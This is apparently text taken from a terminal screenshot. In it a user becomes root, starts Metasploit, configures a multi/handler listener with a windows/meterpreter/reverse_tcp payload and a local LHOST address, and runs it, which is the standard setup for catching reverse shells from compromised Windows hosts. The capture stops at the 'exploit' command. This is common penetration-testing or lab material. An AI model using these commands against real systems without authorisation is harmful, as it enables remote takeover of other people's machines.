 Administrator: Windows Pow
root@DESKTOP-I1T2G01: /tr
root@DESKTOP-I1T2G01: ~
adhd@DESKTOP-I1T2G01:~$ sudo su
[sudo] password for adhd:
root@DESKTOP-I1T2G01:/home/adhd# ^C
root@DESKTOP-I1T2G01:/home/adhd# exit
adhd@DESKTOP-I1T2G01:~$ sudo su -
root@DESKTOP-I1T2G01:~# msfconsole -q
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 172.19.78.82
LHOST => 172.19.78.82
msf5 exploit(multi/handler) > exploit